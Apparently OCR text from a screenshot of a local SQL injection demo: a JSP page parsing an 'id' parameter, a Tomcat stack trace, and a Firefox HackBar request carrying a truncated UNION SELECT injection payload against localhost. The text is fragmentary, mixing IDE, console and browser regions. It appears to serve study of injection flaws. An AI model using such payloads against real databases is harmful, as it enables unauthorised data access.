 index.jsp JDBCSqlInjectionTest.java DriverManager.class oracle_utl_http.jsp AnalysisSqlInjection.java IndexController.java
16 <body>
17 <div class="main">
18 <%
19 int id = Integer.parseInt(request.getParameter("id"));
20 if(!"".equals(id)){
Problems Tasks Web Browser Console Servers Debug Call Hierarchy History
tomcat7Server [Remote Java Application] C:\Program Files\Java\jdk1.7.0_07\bin\javaw.exe (2013-7-14 下午09:31:16)
七月 15, 2013 2:46:25 上午 org.apache.catalina.core.StandardWrapperValve invoke
SEVERE: Servlet.service() for servlet [jsp] in context with path [/SqlInjection] threw
16: <body>
17: <div class="main">
18: <%
19: int id = Integer.parseInt(request.getParameter("id"));
20: if(!"".equals(id)){
21: //String MYSQLDRIVER = "com.mysql.jdbc.Driver";
22: //String MYSQLURL = "jdbc:mysql://localhost:3306/wooyun?user=root&passw
Stacktrace:] with root cause
java.lang.NumberFormatException: For input string: "1 and 1=2 UNION SELECT NULL, NULL,
at java.lang.NumberFormatException.forInputString(NumberFormatException.java:65
at java.lang.Integer.parseInt(Integer.java:492)
at java.lang.Integer.parseInt(Integer.java:527)
at org.apache.jsp.index_jsp._jspService(index_jsp.java:83)
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:728)
at org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:
at org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:390)
at org.apache.jasper.servlet.JspServlet.service(JspServlet.java:334)
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/...)%20from%20dual-- +
localhost/SqlInjection/index.jsp?id=1 and 1=2 UNION SELECT NU
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 UN
Split URL
Execute
Enable Post data Enable Referrer